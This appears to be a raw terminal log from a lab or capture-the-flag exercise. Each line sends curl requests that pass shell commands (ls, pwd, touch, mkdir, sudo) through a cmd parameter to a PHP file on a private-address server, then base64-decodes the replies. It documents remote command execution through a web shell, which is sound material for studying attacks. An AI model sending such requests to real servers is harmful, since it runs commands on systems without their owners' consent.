 ❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
styles.css
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=cd ..' > cript.txt; cat cript.txt | base64 -d
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
styles.css
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=touch iwashere' > cript.txt; cat cript.txt |
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
styles.css
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls -la' > cript.txt; cat cript.txt | base64 -d
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls -a' > cript.txt; cat cript.txt | base64 -d
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=pwd' > cript.txt; cat cript.txt | base64 -d
/var/www/html/assets
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=sudo' > cript.txt; cat cript.txt | base64 -d
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=mkdir iwashere' > cript.txt; cat cript.txt | base64
❯ curl -s 'http://10.10.27.77/assets/index.php?cmd=ls' > cript.txt; cat cript.txt | base64 -d
images
index.php
styles.css